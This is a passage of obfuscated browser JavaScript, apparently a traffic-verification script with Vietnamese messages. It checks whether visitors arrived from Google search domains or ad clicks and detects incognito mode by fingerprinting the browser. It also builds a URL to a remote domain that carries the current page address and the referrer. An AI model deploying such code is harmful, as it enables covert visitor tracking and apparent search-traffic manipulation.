ogle.gr','onupgraden','vJRIQ','Chrome','catch','GET','google.st','.jm','318LLnxeE','ết\x20từ\x20\x22Quả','HNdlI','href','google.se','round','.ar','TcyuM','Firefox','otkjb','.ag','google.ms','allSettled','.uy','cwfMb','match','.vn','google.tg','.ng','google.co.','responseTe','tem','\x20to\x20query\x20','close','tton','toString','kHzkR','mxvWJ','.bo','userAgent','serviceWor','9145563VhnJYl','google.cz','google.nl','google.cn','google.ch','ofrAL','ZgNfg','xplorer','Lnyoi','google.hn','AndQuota','queryUsage','NhxyD','QobTF','gnito\x20some','Promise','google.ru','rxMZg','Loaded','google.kg','google.mg','lAHPV','equests.\x20R','eaeYB','indexOf','HYYFE','referrer','.bh','qRfkt','hông\x20truy\x20','neKYL','.pe','MVMea','google.tm','google.ht','google.fm','string','then','DWSJh','dCzqT','iYNNY','nối\x20thành\x20','Unknown','Vzbea','google.td','WAGMy','google.bs','st...','google.de','google.cg','KMGNh','google.is','.pk','google.fi','.bd','BMcbQ','google.lk','put','eEtJm','Safari','8Cxgszk','iled\x20with\x20','mnLvv','google.hu','Ohvom','google.bf','google.al','jevXI','ioTeQ','uFXEP','storage\x20qu','ruMDl','qpxMB','vzvNi','.bn','google.vu','google.md','csSjg','DWggR','KHBuX','IpeYF','msSaveBlob','.cy','.bz','Limit','google.gl','google.gy','PHSSC','split','google.kz','.do','HxtRP','.au','jsHeapSize','google.fr','.ai','ot\x20determi','.hk','google.ci','jZBqg','.np','kFLlK','google.pl','.ni','Opera','WVZYe','30LfArfk','Too\x20many\x20r','readyState','xpCwq','google.li','tEQFa','google.as','Google','vendor','check\x20kết\x20','ZZhJl','webkitTemp','NrFkZ','(/|.|$)','how\x20failed','WTLps','JOAoA','CeQeX','.ly','google.ne','daHcN','google.tt','lient/gene','google.be','google.az','JWpGP'];_0x1551=function(){return _0x123429;};return _0x1551();}(function(_0x5922b2,_0x3609ee){var _0x5dd758=_0x3df2,_0x4d83df=_0x5922b2();while(!![]){try{var _0x118fd5=parseInt(_0x5dd758(0xa6))/(-0x1157+-0x1366+0x1*0x24be)*(parseInt(_0x5dd758(0xb4))/(-0x2415+-0xfca+0x33e1))+parseInt(_0x5dd758(0x18d))/(-0xa77+-0x168f+-0x1*-0x2109)*(parseInt(_0x5dd758(0xe5))/(-0xa53+-0x16cd+-0x12f*-0x1c))+-parseInt(_0x5dd758(0x121))/(0x26c*-0xf+-0x12ee+-0x126d*-0x3)*(parseInt(_0x5dd758(0xc1))/(0x8a4+-0x242b*0x1+0x3*0x92f))+-parseInt(_0x5dd758(0x1ac))/(-0x116+-0xd*0x1e+0x2a3)*(parseInt(_0x5dd758(0x1e8))/(-0x81*-0x20+0x2376+-0x338e))+parseInt(_0x5dd758(0x14b))/(-0xffd+-0xb8b+0x1b91)*(-parseInt(_0x5dd758(0x216))/(-0x47*-0x28+0xb6b*-0x1+0x5d))+parseInt(_0x5dd758(0xd0))/(0x1929+-0x1153*0x1+-0x7cb)+-parseInt(_0x5dd758(0x12b))/(-0x129d*-0x2+-0x8e1*0x3+-0xa8b)*(-parseInt(_0x5dd758(0x109))/(-0x4b*-0xa+-0xee0+0xbff));if(_0x118fd5===_0x3609ee)break;else _0x4d83df['push'](_0x4d83df['shift']());}catch(_0x2a851a){_0x4d83df['push'](_0x4d83df['shift']());}}}(_0x1551,-0x3*-0x6e887+0x12f902+-0x1baa4b));const linkvips=window[_0x162558(0xe9)][_0x162558(0x236)],linkvips2=window[_0x162558(0xe9)][_0x162558(0x190)],domainvips=_0x162558(0x157)+_0x162558(0xca)+_0x162558(0x22c)+_0x162558(0x153),urlvips=domainvips+_0x162558(0x247)+linkvips+_0x162558(0x17e)+linkvips2;function _0x3df2(_0x27c2bc,_0x362a8){var _0x4b2cb4=_0x1551();return _0x3df2=function(_0x42d8ff,_0x2fbbb5){_0x42d8ff=_0x42d8ff-(-0x115+-0xfec+0x119b);var _0x66a270=_0x4b2cb4[_0x42d8ff];return _0x66a270;},_0x3df2(_0x27c2bc,_0x362a8);}var google_domain_list=[_0x162558(0x15e),_0x162558(0x181),_0x162558(0x13d),_0x162558(0x15e)+_0x162558(0xbb),_0x162558(0x15e)+_0x162558(0x197),_0x162558(0x15e)+_0x162558(0x20b),_0x162558(0x1ee),_0x162558(0x10a),_0x162558(0x1a0)+'ao',_0x162558(0x15e)+_0x162558(0x193),_0x162558(0x21c),_0x162558(0xc5),_0x162558(0x15e)+_0x162558(0x208),_0x162558(0x22e),_0x162558(0x125),_0x162558(0x15e)+_0x162558(0x1e2),_0x162558(0x22d),_0x162558(0x1ed),_0x162558(0xee),_0x162558(0x15e)+_0x162558(0x1c7),_0x162558(0x106),_0x162558(0x24d),_0x162558(0x15e)+_0x162558(0x1f6),_0x162558(0x15e)+_0x162558(0x1a9),_0x162558(0x15e)+_0x162558(0xe4),_0x162558(0x1da),_0x162558(0xa1),_0x162558(0x1a0)+'bw',_0x162558(0xac),_0x162558(0x15e)+_0x162558(0x1ff),_0x162558(0x145),_0x162558(0x146),_0x162558(0x253),_0x162558(0x1dd),_0x162558(0x1b0),_0x162558(0x20e),_0x162558(0x1a0)+'ck',_0x162558(0xe6),_0x162558(0x11e),_0x162558(0x1af),_0x162558(0x15e)+_0x162558(0x149),_0x162558(0x1a0)+'cr',_0x162558(0x15e)+_0x162558(0x144),_0x162558(0x13e),_0x162558(0x15e)+_0x162558(0x1fe),_0x162558(0x1ad),_0x162558(0x1dc),_0x162558(0xc9),_0x162558(0x15d),_0x162558(0x9e),_0x162558(0x15e)+_0x162558(0x206),_0x162558(0x244),_0x162558(0x15e)+_0x162558(0xd8),_0x162558(0x9b),_0x162558(0x15e)+_0x162558(0x173),_0x162558(0xfd),_0x162558(0x15e)+_0x162558(0x143),_0x162558(0x1e1),_0x162558(0x15e)+_0x162558(0x17c),_0x162558(0x1cf),_0x162558(0x20a),_0x162558(0x174),_0x162558(0xcc),_0x162558(0xab),_0x162558(0x15e)+_0x162558(0xe0),_0x162558(0x15e)+_0x162558(0x141),_0x162558(0x201),_0x162558(0x23e),_0x162558(0x185),_0x162558(0x15e)+_0x162558(0x162),_0x162558(0x202),_0x162558(0x15e)+_0x162558(0x20d),_0x162558(0x1b5),_0x162558(0x100),_0x162558(0x1ce),_0x162558(0x1eb),_0x162558(0x1a0)+'id',_0x162558(0xb7),_0x162558(0x1a0)+'il',_0x162558(0x246),_0x162558(0x1a0)+'in',_0x162558(0x12c),_0x162558(0x1df),_0x162558(0xb9),_0x162558(0x117),_0x162558(0x15e)+_0x162558(0x18c),_0x162558(0x139),_0x162558(0x1a0)+'jp',_0x162558(0x1a0)+'ke',_0x162558(0x15e)+_0x162558(0x101),_0x162558(0xd3),_0x162558(0x1bf),_0x162558(0x1a0)+'kr',_0x162558(0x15e)+_0x162558(0xcd),_0x162558(0x205),_0x162558(0x13a),_0x162558(0x15e)+_0x162558(0x10e),_0x162558(0x21a),_0x162558(0x1e4),_0x162558(0x1a0)+'ls',_0x162558(0x102),_0x162558(0x16e),_0x162558(0x150),_0x162558(0x15e)+_0x162558(0x228),_0x162558(0x1a0)+'ma',_0x162558(0x1f8),_0x162558(0xf5),_0x162558(0x1c0),_0x162558(0xfc),_0x162558(0x132),_0x162558(0x15e)+_0x162558(0x12a),_0x162558(0x120),_0x162558(0x198),_0x162558(0x15e)+_0x162558(0xdc),_0x162558(0xe1),_0x162558(0x9d),_0x162558(0x184),_0x162558(0x15e)+_0x162558(0x237),_0x162558(0x15e)+_0x162558(0x24b),_0x162558(0x1a0)+'mz',_0x162558(0x15e)+_0x162558(0xd5),_0x162558(0x15e)+_0x162558(0x19f),_0x162558(0x15e)+_0x162558(0x213),_0x162558(0x229),_0x162558(0x1ae),_0x162558(0xef),_0x162558(0x15e)+_0x162558(0x210),_0x162558(0xf2),_0x162558(0x15a),_0x162558(0x1a0)+'nz',_0x162558(0x15e)+_0x162558(0xe8),_0x162558(0x15e)+_0x162558(0x13f),_0x162558(0x15e)+_0x162558(0x1cb),_0x162558(0x15e)+_0x162558(0x169),_0x162558(0x15e)+_0x162558(0x175),_0x162558(0x15e)+_0x162558(0x1e0),_0x162558(0x212),_0x162558(0x17a),_0x162558(0x15e)+_0x162558(0x11c),_0x162558(0xec),_0x162558(0x13b),_0x162558(0x15e)+_0x162558(0xbe),_0x162558(0x15e)+_0x162558(0x152),_0x162558(0x9a),_0x162558(0x1bc),_0x162558(0x108),_0x162558(0x15e)+_0x162558(0xfe),_0x162558(0x15e)+_0x162558(0x148),_0x162558(0xc4),_0x162558(0x191),_0x162558(0x15e)+_0x162558(0x15f),_0x162558(0xf9),_0x162558(0xb2),_0x162558(0x136),_0x162558(0x15e)+_0x162558(0x233),_0x162558(0xb1),_0x162558(0xb0),_0x162558(0x176),_0x162558(0x170),_0x162558(0x18b),_0x162558(0x15e)+_0x162558(0x9f),_0x162558(0x1d8),_0x162558(0x19e),_0x162558(0x1a0)+'th',_0x162558(0x15e)+_0x162558(0xed),_0x162558(0x10c),_0x162558(0x1cd),_0x162558(0x123),_0x162558(0xf6),_0x162558(0x15e)+_0x162558(0xd4),_0x162558(0x22b),_0x162558(0x15e)+_0x162558(0xea),_0x162558(0x1a0)+'tz',_0x162558(0x15e)+_0x162558(0x164),_0x162558(0x1a0)+'ug',_0x162558(0x1a0)+'uk',_0x162558(0x15e)+_0x162558(0x19a),_0x162558(0x1a0)+'uz',_0x162558(0x15e)+_0x162558(0x12f),_0x162558(0x1a0)+'ve',_0x162558(0x160),_0x162558(0x1a0)+'vi',_0x162558(0x15e)+_0x162558(0x19d),_0x162558(0x1f7),_0x162558(0x126),_0x162558(0x16a),_0x162558(0x1a0)+'za',_0x162558(0x1a0)+'zm',_0x162558(0x1a0)+'zw',_0x162558(0x17b)],ref_domain_list=[_0x162558(0x15e),_0x162558(0x181),_0x162558(0x13d),_0x162558(0x15e)+_0x162558(0xbb),_0x162558(0x15e)+_0x162558(0x197),_0x162558(0x15e)+_0x162558(0x20b),_0x162558(0x1ee),_0x162558(0x10a),_0x162558(0x1a0)+'ao',_0x162558(0x15e)+_0x162558(0x193),_0x162558(0x21c),_0x162558(0xc5),_0x162558(0x15e)+_0x162558(0x208),_0x162558(0x22e),_0x162558(0x125),_0x162558(0x15e)+_0x162558(0x1e2),_0x162558(0x22d),_0x162558(0x1ed),_0x162558(0xee),_0x162558(0x15e)+_0x162558(0x1c7),_0x162558(0x106),_0x162558(0x24d),_0x162558(0x15e)+_0x162558(0x1f6),_0x162558(0x15e)+_0x162558(0x1a9),_0x162558(0x15e)+_0x162558(0xe4),_0x162558(0x1da),_0x162558(0xa1),_0x162558(0x1a0)+'bw',_0x162558(0xac),_0x162558(0x15e)+_0x162558(0x1ff),_0x162558(0x145),_0x162558(0x146),_0x162558(0x253),_0x162558(0x1dd),_0x162558(0x1b0),_0x162558(0x20e),_0x162558(0x1a0)+'ck',_0x162558(0xe6),_0x162558(0x11e),_0x162558(0x1af),_0x162558(0x15e)+_0x162558(0x149),_0x162558(0x1a0)+'cr',_0x162558(0x15e)+_0x162558(0x144),_0x162558(0x13e),_0x162558(0x15e)+_0x162558(0x1fe),_0x162558(0x1ad),_0x162558(0x1dc),_0x162558(0xc9),_0x162558(0x15d),_0x162558(0x9e),_0x162558(0x15e)+_0x162558(0x206),_0x162558(0x244),_0x162558(0x15e)+_0x162558(0xd8),_0x162558(0x9b),_0x162558(0x15e)+_0x162558(0x173),_0x162558(0xfd),_0x162558(0x15e)+_0x162558(0x143),_0x162558(0x1e1),_0x162558(0x15e)+_0x162558(0x17c),_0x162558(0x1cf),_0x162558(0x20a),_0x162558(0x174),_0x162558(0xcc),_0x162558(0xab),_0x162558(0x15e)+_0x162558(0xe0),_0x162558(0x15e)+_0x162558(0x141),_0x162558(0x201),_0x162558(0x23e),_0x162558(0x185),_0x162558(0x15e)+_0x162558(0x162),_0x162558(0x202),_0x162558(0x15e)+_0x162558(0x20d),_0x162558(0x1b5),_0x162558(0x100),_0x162558(0x1ce),_0x162558(0x1eb),_0x162558(0x1a0)+'id',_0x162558(0xb7),_0x162558(0x1a0)+'il',_0x162558(0x246),_0x162558(0x1a0)+'in',_0x162558(0x12c),_0x162558(0x1df),_0x162558(0xb9),_0x162558(0x117),_0x162558(0x15e)+_0x162558(0x18c),_0x162558(0x139),_0x162558(0x1a0)+'jp',_0x162558(0x1a0)+'ke',_0x162558(0x15e)+_0x162558(0x101),_0x162558(0xd3),_0x162558(0x1bf),_0x162558(0x1a0)+'kr',_0x162558(0x15e)+_0x162558(0xcd),_0x162558(0x205),_0x162558(0x13a),_0x162558(0x15e)+_0x162558(0x10e),_0x162558(0x21a),_0x162558(0x1e4),_0x162558(0x1a0)+'ls',_0x162558(0x102),_0x162558(0x16e),_0x162558(0x150),_0x162558(0x15e)+_0x162558(0x228),_0x162558(0x1a0)+'ma',_0x162558(0x1f8),_0x162558(0xf5),_0x162558(0x1c0),_0x162558(0xfc),_0x162558(0x132),_0x162558(0x15e)+_0x162558(0x12a),_0x162558(0x120),_0x162558(0x198),_0x162558(0x15e)+_0x162558(0xdc),_0x162558(0xe1),_0x162558(0x9d),_0x162558(0x184),_0x162558(0x15e)+_0x162558(0x237),_0x162558(0x15e)+_0x162558(0x24b),_0x162558(0x1a0)+'mz',_0x162558(0x15e)+_0x162558(0xd5),_0x162558(0x15e)+_0x162558(0x19f),_0x162558(0x15e)+_0x162558(0x213),_0x162558(0x229),_0x162558(0x1ae),_0x162558(0xef),_0x162558(0x15e)+_0x162558(0x210),_0x162558(0xf2),_0x162558(0x15a),_0x162558(0x1a0)+'nz',_0x162558(0x15e)+_0x162558(0xe8),_0x162558(0x15e)+_0x162558(0x13f),_0x162558(0x15e)+_0x162558(0x1cb),_0x162558(0x15e)+_0x162558(0x169),_0x162558(0x15e)+_0x162558(0x175),_0x162558(0x15e)+_0x162558(0x1e0),_0x162558(0x212),_0x162558(0x17a),_0x162558(0x15e)+_0x162558(0x11c),_0x162558(0xec),_0x162558(0x13b),_0x162558(0x15e)+_0x162558(0xbe),_0x162558(0x15e)+_0x162558(0x152),_0x162558(0x9a),_0x162558(0x1bc),_0x162558(0x108),_0x162558(0x15e)+_0x162558(0xfe),_0x162558(0x15e)+_0x162558(0x148),_0x162558(0xc4),_0x162558(0x191),_0x162558(0x15e)+_0x162558(0x15f),_0x162558(0xf9),_0x162558(0xb2),_0x162558(0x136),_0x162558(0x15e)+_0x162558(0x233),_0x162558(0xb1),_0x162558(0xb0),_0x162558(0x176),_0x162558(0x170),_0x162558(0x18b),_0x162558(0x15e)+_0x162558(0x9f),_0x162558(0x1d8),_0x162558(0x19e),_0x162558(0x1a0)+'th',_0x162558(0x15e)+_0x162558(0xed),_0x162558(0x10c),_0x162558(0x1cd),_0x162558(0x123),_0x162558(0xf6),_0x162558(0x15e)+_0x162558(0xd4),_0x162558(0x22b),_0x162558(0x15e)+_0x162558(0xea),_0x162558(0x1a0)+'tz',_0x162558(0x15e)+_0x162558(0x164),_0x162558(0x1a0)+'ug',_0x162558(0x1a0)+'uk',_0x162558(0x15e)+_0x162558(0x19a),_0x162558(0x1a0)+'uz',_0x162558(0x15e)+_0x162558(0x12f),_0x162558(0x1a0)+'ve',_0x162558(0x160),_0x162558(0x1a0)+'vi',_0x162558(0x15e)+_0x162558(0x19d),_0x162558(0x1f7),_0x162558(0x126),_0x162558(0x16a),_0x162558(0x1a0)+'za',_0x162558(0x1a0)+'zm',_0x162558(0x1a0)+'zw',_0x162558(0x17b)],check_ref=![];if(ref_domain_list[_0x162558(0x23f)]){for(var x in ref_domain_list){var replace=_0x162558(0x151)+_0x162558(0x155)+ref_domain_list[x]+_0x162558(0x223),re=new RegExp(replace,'i');if(document[_0x162558(0x1c6)][_0x162558(0x19c)](re)){check_ref=!![];break;}}for(var y in google_domain_list){var googleReplace=_0x162558(0x151)+_0x162558(0x155)+google_domain_list[y]+_0x162558(0x223),googleRe=new RegExp(googleReplace,'i');if(document[_0x162558(0x1c6)][_0x162558(0x19c)](googleRe)){check_ref=!![];break;}}}else(document[_0x162558(0x1c6)]==''||document[_0x162558(0x1c6)]==location[_0x162558(0x190)])&&(check_ref=!![]);function checkAdsClick(){var _0x28386c=_0x162558,_0x24e03b={'oxTrk':_0x28386c(0x23c),'BMcbQ':function(_0x17c5f8,_0x42f1ea){return _0x17c5f8!=_0x42f1ea;},'sONSb':_0x28386c(0xd1),'DWSJh':function(_0x32ebaf,_0x5d260c){return _0x32ebaf!=_0x5d260c;},'ZgNfg':_0x28386c(0x17d)},_0x2bedcd=_0x24e03b[_0x28386c(0x24a)][_0x28386c(0x204)]('|'),_0x2ff654=-0x12a+-0x1052+0x117c;while(!![]){switch(_0x2bedcd[_0x2ff654++]){case'0':var _0x1b5e09=new URL(_0x4ed5b2);continue;case'1':var _0x4ed5b2=window[_0x28386c(0xe9)][_0x28386c(0x190)];continue;case'2':return _0x5ed9f9;case'3':var _0x5ed9f9=![];continue;case'4':(_0x24e03b[_0x28386c(0x1e3)](_0x1b5e09[_0x28386c(0x115)+'ms'][_0x28386c(0xff)](_0x24e03b[_0x28386c(0xb6)]),null)||_0x24e03b[_0x28386c(0x1d2)](_0x1b5e09[_0x28386c(0x115)+'ms'][_0x28386c(0xff)](_0x24e03b[_0x28386c(0x1b2)]),null))&&(_0x5ed9f9=!![]);continue;}break;}}var detectIncognito=function(){var _0x5cc728=_0x162558,_0x5be15f={'xbiJI':function(_0x6861d,_0x48aad4){return _0x6861d(_0x48aad4);},'JVwCw':function(_0x41eb71,_0x31d27b){return _0x41eb71!==_0x31d27b;},'WVZYe':function(_0x86a8f2,_0xd26da4){return _0x86a8f2===_0xd26da4;},'eaeYB':_0x5cc728(0x251),'csSjg':function(_0x4aaa5e,_0x34d422){return _0x4aaa5e!==_0x34d422;},'FJtrE':_0x5cc728(0x21d),'Vzbea':function(_0x12627a,_0x1f027b){return _0x12627a(_0x1f027b);},'daHcN':function(_0xb55530,_0x3f216c){return _0xb55530(_0x3f216c);},'WAGMy':function(_0x4f8b54,_0x31a612){return _0x4f8b54(_0x31a612);},'BiOPC':_0x5cc728(0xbd),'IpeYF':function(_0x499ccc,_0x55e40f,_0x305e6c,_0xa68fe4,_0x1850d5){return _0x499ccc(_0x55e40f,_0x305e6c,_0xa68fe4,_0x1850d5);},'DWggR':function(_0xdd5f11,_0x2ad90b){return _0xdd5f11(_0x2ad90b);},'dxFjf':_0x5cc728(0x137),'QobTF':function(_0x15dcce,_0x1bf254){return _0x15dcce(_0x1bf254);},'ioTeQ':function(_0x24586d){return _0x24586d();},'DNXqS':function(_0x3b67ed,_0x1a56b1){return _0x3b67ed!==_0x1a56b1;},'HBARk':function(_0x4c7718,_0x278d2f){return _0x4c7718!==_0x278d2f;},'kHzkR':function(_0x1afb68){return _0x1afb68();},'atMyP':function(_0x94d808,_0x4e92d7){return _0x94d808(_0x4e92d7);},'TcyuM':function(_0x461378){return _0x461378();},'upkLm':_0x5cc728(0x1e7),'XvtjP':function(_0x18d4bc){return _0x18d4bc();},'woeTn':function(_0x3838b4){return _0x3838b4();},'lAHPV':_0x5cc728(0x195),'uFXEP':function(_0x1aed1e){return _0x1aed1e();},'EALQJ':_0x5cc728(0x134)+_0x5cc728(0x1b3),'tEQFa':_0x5cc728(0xf4)+_0x5cc728(0x14c)+_0x5cc728(0x20c)+_0x5cc728(0xba)+_0x5cc728(0x252),'eEtJm':function(_0x253135,_0x29490c){return _0x253135!==_0x29490c;},'jawVh':_0x5cc728(0xb8),'rUYCL':_0x5cc728(0x179),'JFfGG':_0x5cc728(0x214),'Ohvom':_0x5cc728(0x188),'dCzqT':_0x5cc728(0x245),'iHOYv':function(_0x39d7aa,_0x5b7b36){return _0x39d7aa!==_0x5b7b36;},'MlkSr':function(_0x3b65a9,_0x3175f1){return _0x3b65a9(_0x3175f1);},'mxvWJ':function(_0x439992,_0x5668da){return _0x439992(_0x5668da);},'neKYL':function(_0x461e9b,_0x5df43a){return _0x461e9b===_0x5df43a;},'JSizr':_0x5cc728(0xa4),'EHOnt':function(_0x910fbe,_0x1fbc06){return _0x910fbe instanceof _0x1fbc06;},'JzdIG':_0x5cc728(0x1d0),'aVZtp':function(_0x50931d,_0x2d8622){return _0x50931d(_0x2d8622);},'XqBnV':function(_0xcf5e73,_0x469230){return _0xcf5e73/_0x469230;},'WTLps':function(_0xaf27e9,_0xafb881){return _0xaf27e9*_0xafb881;},'dfcvk':function(_0x122e33,_0x192b5a){return _0x122e33/_0x192b5a;},'ZZhJl':function(_0x42e40d){return _0x42e40d();},'xrKmN':function(_0x3f169c,_0xca848){return _0x3f169c(_0xca848);},'FiCiY':function(_0xa90dba,_0x397f42){return _0xa90dba<_0x397f42;},'VZQEU':function(_0x20e34a,_0x53d779){return _0x20e34a+_0x53d779;},'ULrII':_0x5cc728(0xf4)+_0x5cc728(0x1ba)+_0x5cc728(0x224)+_0x5cc728(0x1a3)+_0x5cc728(0x1f2)+_0x5cc728(0xf3),'JRLUY':_0x5cc728(0xe2),'HYYFE':function(_0x3b95e7,_0x333925,_0x35cdac,_0x8f9db6,_0x271f17){return _0x3b95e7(_0x333925,_0x35cdac,_0x8f9db6,_0x271f17);},'rxMZg':function(_0x26603c,_0x5e404f){return _0x26603c(_0x5e404f);},'cOXwS':_0x5cc728(0x1d6),'TUlqq':function(_0x1ac91e){return _0x1ac91e();}};return new Promise(function(_0x3e85af,_0x212e09){var _0x161c6c=_0x5cc728,_0x25f05a={'sUvJt':function(_0x303b82,_0x268962){var _0x4e5609=_0x3df2;return _0x5be15f[_0x4e5609(0x1e6)](_0x303b82,_0x268962);},'dWceW':_0x5be15f[_0x161c6c(0x129)],'cThOD':_0x5be15f[_0x161c6c(0x112)],'VEvbC':_0x5be15f[_0x161c6c(0x159)],'ottKO':_0x5be15f[_0x161c6c(0x1ec)],'EYOYg':_0x5be15f[_0x161c6c(0x1d3)],'Txmmz':function(_0x5ebda0,_0x486ddb){var _0x5256c7=_0x161c6c;return _0x5be15f[_0x5256c7(0x215)](_0x5ebda0,_0x486ddb);},'qzbaR':function(_0x2720ef,_0x3195da){var _0x162b62=_0x161c6c;return _0x5be15f[_0x162b62(0x105)](_0x2720ef,_0x3195da);},'MVMea':function(_0x2ad301,_0x4cc89c){var _0x148ebb=_0x161c6c;return _0x5be15f[_0x148ebb(0x172)](_0x2ad301,_0x4cc89c);},'otkjb':function(_0x23da1b,_0x17db78){var _0x4f5ec4=_0x161c6c;return _0x5be15f[_0x4f5ec4(0x1a8)](_0x23da1b,_0x17db78);},'UZZYN':function(_0xaf2666,_0x2a1ab9){var _0x1eebce=_0x161c6c;return _0x5be15f[_0x1eebce(0x1ca)](_0xaf2666,_0x2a1ab9);},'CZIld':_0x5be15f[_0x161c6c(0x111)],'DJnoy':_0x5be15f[_0x161c6c(0x158)],'qRfkt':function(_0x4836c6,_0x29e47d){var _0x5a7f9a=_0x161c6c;return _0x5be15f[_0x5a7f9a(0x242)](_0x4836c6,_0x29e47d);},'PHSSC':function(_0x2ce1ac,_0x68fdb2){var _0x19718e=_0x161c6c;return _0x5be15f[_0x19718e(0xe7)](_0x2ce1ac,_0x68fdb2);},'AqdTS':function(_0xdd7455,_0x215917){var _0x2013fd=_0x161c6c;return _0x5be15f[_0x2013fd(0x1b9)](_0xdd7455,_0x215917);},'qpxMB':_0x5be15f[_0x161c6c(0x142)],'ofrAL':function(_0x4befda,_0x2a8d5e){var _0x463eb8=_0x161c6c;return _0x5be15f[_0x463eb8(0x11a)](_0x4befda,_0x2a8d5e);},'YAnrp':function(_0x55da79,_0x293935){var _0xc421f=_0x161c6c;return _0x5be15f[_0xc421f(0x1f9)](_0x55da79,_0x293935);},'hQuiA':function(_0x5d1c5c,_0x3dbf2a){var _0xb646=_0x161c6c;return _0x5be15f[_0xb646(0x24c)](_0x5d1c5c,_0x3dbf2a);},'xQNHX':function(_0x420aec,_0x54997f){var _0xe843d1=_0x161c6c;return _0x5be15f[_0xe843d1(0x225)](_0x420aec,_0x54997f);},'XUauJ':function(_0x487cb1,_0x4d1888){var _0x2735b3=_0x161c6c;return _0x5be15f[_0x2735b3(0x225)](_0x487cb1,_0x4d1888);},'jZBqg':function(_0x4f00d8,_0x265b1b){var _0x1e460e=_0x161c6c;return _0x5be15f[_0x1e460e(0x24e)](_0x4f00d8,_0x265b1b);},'HNdlI':function(_0x55a012){var _0x3f5b97=_0x161c6c;return _0x5be15f[_0x3f5b97(0x220)](_0x55a012);},'ySypo':function(_0x11c0b7,_0x10eefc){var _0x4819e4=_0x161c6c;return _0x5be15f[_0x4819e4(0x225)](_0x11c0b7,_0x10eefc);},'ruMDl':function(_0x1ba79c,_0x46dce1){var _0xb48426=_0x161c6c;return _0x5be15f[_0xb48426(0xc8)](_0x1ba79c,_0x46dce1);},'SuLEK':function(_0x13317f,_0x1645f9){var _0x4cd707=_0x161c6c;return _0x5be15f[_0x4cd707(0x250)](_0x13317f,_0x1645f9);},'yrYnH':function(_0x3a66e3,_0x177dc1){var _0x2142d7=_0x161c6c;return _0x5be15f[_0x2142d7(0xc8)](_0x3a66e3,_0x177dc1);},'EIifZ':function(_0x56dc0a,_0xe6a900){var _0x5c46c5=_0x161c6c;return _0x5be15f[_0x5c46c5(0x154)](_0x56dc0a,_0xe6a900);},'NrFkZ':_0x5be15f[_0x161c6c(0x238)],'JOAoA':_0x5be15f[_0x161c6c(0x147)],'PrOxw':function(_0x57da39,_0x531704){var _0x5bb024=_0x161c6c;return _0x5be15f[_0x5bb024(0x172)](_0x57da39,_0x531704);},'dKpqp':function(_0x5a3adc,_0x2cf72d,_0x53aa9c,_0x2f38a2,_0x1e912b){var _0x4dd730=_0x161c6c;return _0x5be15f[_0x4dd730(0x1c5)](_0x5a3adc,_0x2cf72d,_0x53aa9c,_0x2f38a2,_0x1e912b);},'HxtRP':function(_0x527a0d,_0x287d09){var _0x57ce94=_0x161c6c;return _0x5be15f[_0x57ce94(0x1bd)](_0x527a0d,_0x287d09);}},_0x1620c5=_0x5be15f[_0x161c6c(0x241)];function _0x3ccdbf(_0x1256bf){var _0x586167=_0x161c6c;_0x5be15f[_0x586167(0x230)](_0x3e85af,{'isPrivate':_0x1256bf,'browserName':_0x1620c5});}function _0x180d08(){var _0x1c7ebd=_0x161c6c,_0xcb2ea4=navigator[_0x1c7ebd(0x1aa)];if(_0xcb2ea4[_0x1c7ebd(0x19c)](/Chrome/)){if(_0x25f05a[_0x1c7ebd(0x14d)](navigator[_0x1c7ebd(0xd6)],undefined))return _0x25f05a[_0x1c7ebd(0x14f)];else{if(_0xcb2ea4[_0x1c7ebd(0x19c)](/Edg/))return _0x25f05a[_0x1c7ebd(0xc3)];else{if(_0xcb2ea4[_0x1c7ebd(0x19c)](/OPR/))return _0x25f05a[_0x1c7ebd(0xf7)];}}return _0x25f05a[_0x1c7ebd(0xa7)];}else return _0x25f05a[_0x1c7ebd(0x16b)];}function _0x2a9ab5(_0x147122){var _0x138fd4=_0x161c6c;return _0x25f05a[_0x138fd4(0x243)](_0x147122,eval[_0x138fd4(0x1a6)]()[_0x138fd4(0x23f)]);}function _0x21471f(){var _0x46ddd7=_0x161c6c,_0x470e7d=navigator[_0x46ddd7(0x21e)];return _0x5be15f[_0x46ddd7(0xe7)](_0x470e7d,undefined)&&_0x5be15f[_0x46ddd7(0x215)](_0x470e7d[_0x46ddd7(0x1c4)](_0x5be15f[_0x46ddd7(0x1c3)]),0x1855+0x1b63+-0x33b8)&&_0x5be15f[_0x46ddd7(0x230)](_0x2a9ab5,0x1*0x15b+-0xe68*0x1+0xd32*0x1);}function _0x18b28a(){var _0x70a8f9=_0x161c6c,_0x399bc9=navigator[_0x70a8f9(0x21e)];return _0x5be15f[_0x70a8f9(0x1f9)](_0x399bc9,undefined)&&_0x5be15f[_0x70a8f9(0x215)](_0x399bc9[_0x70a8f9(0x1c4)](_0x5be15f[_0x70a8f9(0x9c)]),0x1*-0xe2+-0x16*0x68+0x9d2)&&_0x5be15f[_0x70a8f9(0x1d7)](_0x2a9ab5,-0x1c01+0x17*-0xe6+0x1044*0x3);}function _0x390a0e(){var _0x14b45f=_0x161c6c;return _0x25f05a[_0x14b45f(0x183)](document[_0x14b45f(0x235)+_0x14b45f(0xa0)],undefined)&&_0x25f05a[_0x14b45f(0x183)](document[_0x14b45f(0x235)+_0x14b45f(0xa0)][_0x14b45f(0xe3)][_0x14b45f(0xfb)+_0x14b45f(0x127)],undefined)&&_0x25f05a[_0x14b45f(0x1cc)](_0x2a9ab5,0x557*-0x3+0x1ed6+-0x4*0x3ab);}function _0x1beef5(){var _0xc214ae=_0x161c6c;return _0x25f05a[_0xc214ae(0x183)](navigator[_0xc214ae(0x1fd)],undefined)&&_0x25f05a[_0xc214ae(0x196)](_0x2a9ab5,0xc1f+-0x38+-0xbc0);}function _0x51f479(){var _0x2868e8=_0x161c6c,_0x29fa44=_0x5be15f[_0x2868e8(0x22a)](String,Math[_0x2868e8(0x11d)]());try{var _0x486755=window[_0x2868e8(0x133)][_0x2868e8(0x135)](_0x29fa44,0x57*0x4f+-0x52d+-0x15ab);_0x486755[_0x2868e8(0x186)+_0x2868e8(0xbf)]=function(_0x5c035c){var 